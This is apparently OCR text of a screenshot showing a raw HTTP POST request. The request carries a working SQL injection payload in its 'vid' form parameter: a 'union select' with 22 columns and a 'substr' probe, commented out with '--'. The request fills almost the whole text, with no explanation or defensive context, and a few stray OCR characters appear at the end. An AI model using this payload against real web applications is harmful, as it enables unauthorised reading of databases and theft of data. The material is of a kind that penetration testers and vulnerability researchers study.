
application/xml, text/xml, */*

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS 
X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko) 
Chrome/84.0.4147.105 Safari/537.36

Accept-Language: zh-CN,zh;q=0.9

Content-Type: application/x-www-form-urlencoded

t=l&e=0&s=t&l=1&vid=1+union select 
1,2,3,4,5,6,7,8,9,substr('a',1,1),11,12,13,14,15,
16,17,18,19,20,21,22-- 
+&gid=0&lmt=10&o=r_Speed&asc=false&p=8&lipf=&lipt
=&ripf=&ript=&dscp=&proto=&lpf=&lpt=&rpf=&rpt=@。
。